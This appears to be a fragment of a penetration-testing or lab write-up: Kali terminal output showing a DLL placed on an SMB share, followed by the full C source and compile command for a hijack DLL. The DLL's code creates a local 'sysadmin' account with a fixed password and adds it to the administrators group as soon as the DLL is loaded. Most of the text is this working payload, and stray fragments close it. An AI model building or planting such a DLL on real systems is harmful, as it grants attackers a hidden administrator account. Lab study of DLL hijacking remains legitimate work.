 └─$ ls -alh /srv/smb
total 96K
drwxrwxrwx 2 nobody root 4.0K Dec  4 17:05 .
drwxr-xr-x 4 root   root 4.0K Dec  4 17:04 ..
-rwxr-xr-x 1 nobody root  85K Dec  4 17:05 add_user.dll
┌──(kali㉿dandeny)-[~]
└─$
└─$ cat add_user_1.c
// stolen from https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/dll-hijacking#your-own
// compile: x86_64-w64-mingw32-gcc add_user_1.c -shared -o add_user.dll
#include<windows.h>
#include<stdlib.h>
#include<stdio.h>
void Entry (){ //Default function that is executed when the DLL is loaded
    system("cmd.exe /c net user sysadmin Admin@123.com /add");
    system("cmd.exe /c net localgroup administrators sysadmin /add");
}
BOOL APIENTRY DllMain (HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
    switch (ul_reason_for_call){
        case DLL_PROCESS_ATTACH:
            CreateThread(0,0, (LPTHREAD_START_ROUTINE)Entry,0,0,0);
            break;
        case DLL_THREAD_ATTACH:
        case DLL_THREAD_DETACH:
        case DLL_PROCESS_DETACH:
            break;
    }
    return TRUE;
}
KA
PU